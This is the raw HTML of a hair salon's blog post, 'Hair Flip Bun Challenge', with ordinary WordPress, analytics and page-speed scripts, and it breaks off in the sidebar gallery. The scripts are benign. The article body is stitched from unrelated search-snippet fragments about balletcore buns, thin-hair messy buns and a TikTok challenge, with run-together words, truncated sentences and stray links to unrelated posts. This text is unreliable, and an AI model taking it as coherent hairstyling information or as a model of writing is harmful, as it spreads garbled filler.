

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-flip-bun-challenge/
body_size: 13388
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Flip Bun Challenge - A &amp; I Hair Salon</title>
<meta name="description" content="Hair Republic Wigs"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-flip-bun-challenge/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Flip Bun Challenge - A &amp; I Hair Salon" />
<meta property="og:description" content="Hair Republic Wigs" />
<meta property="og:url" content="https://aihairsalon.ca/hair-flip-bun-challenge/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Flip Bun Challenge" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-02-04T05:30:28-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Flip Bun Challenge - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Hair Republic Wigs" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-flip-bun-challenge/#webpage","url":"https://aihairsalon.ca/hair-flip-bun-challenge/","name":"Hair Flip Bun Challenge - A &amp; I Hair Salon","datePublished":"2023-02-04T05:30:28-05:00","dateModified":"2023-02-04T05:30:28-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Flip Bun Challenge - A &amp; I Hair Salon","datePublished":"2023-02-04T05:30:28-05:00","dateModified":"2023-02-04T05:30:28-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Hair Republic Wigs","name":"Hair Flip Bun Challenge - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-flip-bun-challenge/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-flip-bun-challenge/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-flip-bun-challenge/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_28658_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/28658" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-flip-bun-challenge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-flip-bun-challenge%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-28658 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-28658" class="post-28658 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Flip Bun Challenge</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 4, 2023<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#head--high">Head — high</a></li>
<li><a href="#messy-bun-tutorial">Messy bun tutorial</a></li>
<li><a href="#k18hairflip-challenge-watch">K18hairflip challenge watch</a></li>
<li><a href="#squared-ballet-flats-topped">Squared ballet flats topped</a></li>
<li><a href="#squared-ballet-flats">Squared ballet flats</a></li>
<li><a href="#short-videos-related">Short videos related</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/hair-republic-wigs/'>Hair Republic Wigs</a> </p>
<p>Picture a dancer combing back their <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> and securing it in a breezy manner before running out of the door to class. &quot;Balletcore buns&quot; can be worn anywhere on the back of the <span id="head--high">head — high</span> ...</p>
<p><a href='https://aihairsalon.ca/hair-flip-in-pool/'>Hair Flip In Pool</a> </p>
<p>Thin hair can be frustrating to style, but here's the <span id="messy-bun-tutorial">messy bun tutorial</span> anyone with thin hair can use. 1. Flip your head over. This is to get that ponytail to the tip top of your head.</p>
<p>Web Byflipping your ponytail up you can roll your hair into this neatbun. This works for …</p>
<p>Web Join the #<span id="k18hairflip-challenge-watch">k18hairflip challenge watch</span> on Join the Challenge the K18 leave-in molecular …</p>
<p>Empire-waisted silky skirts that flit in a breeze, a delicate rainbow of swirling pastels, <span id="squared-ballet-flats-topped"><span id="squared-ballet-flats">squared ballet flats</span> topped</span> with dainty bows, and sleek bun hairstyles that sweep hair out of your face.</p>
<p><a href='https://aihairsalon.ca/hair-loss-after-covid-woman/'>Hair Loss After Covid Woman</a> </p>
<p>Web Discover <span id="short-videos-related">short videos related</span> tohair flip in a bun challenge on TikTok. Watch popular …</p>
<p><a href='https://aihairsalon.ca/hair-musical-norwich/'>Hair Musical Norwich</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Flip+Bun+Challenge&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-flip-bun-challenge%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-flip-bun-challenge%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-flip-bun-challenge%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-flip-bun-challenge%2F&amp;title=Hair+Flip+Bun+Challenge" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-28658 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
